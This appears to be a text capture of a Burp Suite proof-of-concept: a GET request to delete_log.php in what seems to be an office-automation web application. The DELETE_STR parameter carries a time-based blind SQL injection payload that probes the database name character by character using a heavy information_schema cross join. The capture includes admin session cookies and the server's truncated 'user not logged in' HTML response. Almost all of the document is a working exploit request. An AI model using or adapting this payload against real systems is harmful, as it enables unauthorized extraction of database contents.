 Request
Pretty Raw Hex \n
1 GET /general/system/seal_manage/dianju/delete_log.php?DELETE_STR=
1)%20and%20(substr(DATABASE(),1,1))=char(81)%20and%20(select%20count(*)%20from%20information_schema.columns%20A
,information_schema.columns%20B)%20and(1)=(1 HTTP/1.1
2 Host: 192.168.88.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cookie: Hm_lvt_74ecab41a4d1845b3fab38f72ed0db35=1679966090; USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=
4fb6c477; PHPSESSID=brpsncea78tf3qv8jgpdr69d20
10 Cache-Control: max-age=0
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 10 Aug 2023 08:55:20 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 X-UA-Compatible: IE=10
11 renderer: webkit
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 2481
14
15 <!DOCTYPE html>
16 <!--[if IE 6 ]> <html class="ie6 lte_ie6 lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
17 <!--[if lte IE 6 ]> <html class="lte_ie6 lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
18 <!--[if lte IE 7 ]> <html class="lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
19 <!--[if lte IE 8 ]> <html class="lte_ie8 lte_ie9"> <![endif]-->
20 <!--[if lte IE 9 ]> <html class="lte_ie9"> <![endif]-->
21 <!--[if (gte IE 10)|!(IE)]><!--><html>
<!--<![endif]-->
22 <head>
23 <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
24 <meta name="renderer" content="webkit">
25 <meta http-equiv="X-UA-Compatible" content="IE=10,chrome=1" />
26 <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0,
maximum-scale=1.0">
27 <title>
用户未登录
</title>
28 <link rel="stylesheet" type="text/css" href="/static/theme/1/style.css?20190719" />
29 <!--[if lte IE 8]>
30 <script type="text/javascript" src="/static/js/ccorrect_btn.js"></script>
31 <![endif]-->
32
Search...
0 matches
INSPECTOR
Done
2,862 bytes | 1,060 millis